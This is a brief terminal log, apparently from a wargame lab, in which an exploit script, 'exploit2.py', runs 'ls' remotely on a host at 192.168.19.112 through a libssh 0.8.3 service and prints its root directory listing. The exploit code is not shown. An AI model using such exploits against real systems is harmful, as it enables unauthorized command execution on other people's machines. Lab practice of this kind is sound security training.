 ┌──(janlele91㉿kali)-[~]
└─$ python3 Desktop/WarGame/exploit2.py 192.168.19.112 7337 ls
INFO:paramiko.transport:Connected (version 2.0, client libssh_0.8.3)
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old